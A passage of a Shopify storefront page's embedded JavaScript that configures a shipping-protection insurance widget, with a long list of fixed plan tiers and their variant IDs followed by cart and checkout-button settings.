oduct_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
